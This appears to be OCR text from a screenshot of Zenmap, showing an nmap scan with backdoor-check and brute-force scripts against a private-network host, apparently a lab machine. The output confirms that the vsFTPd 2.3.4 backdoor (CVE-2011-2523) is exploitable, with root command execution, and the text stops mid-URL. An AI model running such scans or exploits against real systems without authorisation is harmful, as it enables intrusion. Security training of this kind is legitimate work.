 Places
Zenmap
Tue 20:21
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Regular scan Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor,irc-botnet-channels,irc-brute,irc-info,vnc-brute,vnc-info,vnc-title 192
Hosts Services
Service
ajp13
ccproxy-ftp
domain
exec
ftp
http
ingreslock
irc
login
microsoft-ds
mysql
netbios-ssn
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap --script ftp-vsftpd-backdoor,irc-botnet-channels,irc-brute,irc-info... Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-12 20:19 PDT
Nmap scan report for 192.168.0.10
Host is up (0.043s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?